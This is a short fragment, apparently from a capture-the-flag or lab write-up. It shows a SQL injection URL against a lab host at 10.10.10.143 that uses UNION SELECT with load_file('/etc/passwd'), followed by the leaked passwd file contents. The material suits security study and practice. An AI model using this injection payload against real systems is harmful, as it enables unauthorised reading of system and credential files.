 10.10.10.143/room.php?cod=-1 UNION SELECT 1,load_file('/etc/passwd'),3,4,5,6,7
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin
sync:x:4:65534:sync:/bin:
/bin/sync
games:x:5:60:games:/usr
/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin
mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin
news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool